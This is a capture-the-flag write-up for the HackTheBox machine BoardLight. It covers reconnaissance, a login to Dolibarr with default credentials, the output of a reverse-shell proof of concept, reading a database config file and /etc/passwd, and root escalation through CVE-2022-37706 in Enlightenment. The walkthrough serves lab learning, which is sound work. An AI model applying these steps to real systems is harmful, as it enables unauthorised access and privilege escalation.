BoardLight - HackTheBox
CTF Writeup for BoardLight from HackTheBox
Based on default credentials and vulnerable software.
Starting with nmap: 22/tcp[ssh] and 80/tcp[http]. Linux.
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
Navigating to 80/tcp..
At the footer we find a email with the domain 'board[.]htb], added.
Navigating to board[.]htb changes nothing, same page. Time to check subdomains.
crm [Status: 200, Size: 6360, Words: 397, Lines: 150, Duration: 85ms]
crm[.]board[.]htb
Added. Navigating to crm[.]board[.]htb..

Default credentials admin:admin worked.
Researching online..

Looking around, I found this PoC.
[*] Trying authentication...
[**] Login: admin
[**] Password: admin
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful connection
... hang ...listening on [any] <c2-port> ...
connect to [10.10.14.**] from (UNKNOWN) [target] *****
bash: cannot set terminal process group (871): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$Now we have a shell as www-data.
Checking online, lettuce find the site config file..
Checking conf.php..
... snip ...
$dolibarr_main_db_host='localhost';
$dolibarr_main_db_port='3306';
$dolibarr_main_db_name='dolibarr';
$dolibarr_main_db_prefix='llx_';
$dolibarr_main_db_user='dolibarrowner';
$dolibarr_main_db_pass='<password>';
$dolibarr_main_db_type='mysqli';
... snip ...Correlating to /etc/passwd..
www-data@boardlight:~:$ cat /etc/passwd | grep -i sh$
root:x:0:0:root:/root:/bin/bash
larissa:x:1000:1000:larissa,,,:/home/larissa:/bin/bashLettuce try to login as larissa..
larissa@boardlight:~:$ cat user.txt
> user.txtChecking the MySQL returns nothing, although there is another user called dolibarr.
Moving on, doing a quick check for SUIDs before using LinPEAS..
/usr/lib/eject/dmcrypt-get-device
/usr/lib/xorg/Xorg.wrap
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_ckpasswd
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_backlight
/usr/lib/x86_64-linux-gnu/enlightenment/modules/cpufreq/linux-gnu-x86_64-0.23.1/freqset
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/sbin/pppd
/usr/bin/newgrpWhat's enlightenment?
This makes more sense now since this user has a Desktop, Documents, etc.
Lettuce check the version..
larissa@boardlight:~:$ enlightenment -version
ESTART: 0.00001 [0.00001] - Begin Startup
ESTART: 0.00028 [0.00027] - Signal Trap
ESTART: 0.00039 [0.00010] - Signal Trap Done
ESTART: 0.00059 [0.00020] - Eina Init
ESTART: 0.00125 [0.00066] - Eina Init Done
ESTART: 0.00139 [0.00014] - Determine Prefix
ESTART: 0.00168 [0.00029] - Determine Prefix Done
ESTART: 0.00178 [0.00010] - Environment Variables
ESTART: 0.00187 [0.00009] - Environment Variables Done
ESTART: 0.00195 [0.00008] - Parse Arguments
Version: 0.23.1
E: Begin Shutdown Procedure!Enlightenment 0.23.1
Checking online..
Using the first show PoC link, we copy the script to the machine..
larissa@boardlight:/dev/shm$ ./poc.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),1000(larissa)
Now we can grab the root.txt flag..
# pwd
> /root
# ls
> root.txt snap
# cat root.txt
> root.txt
That's all :) .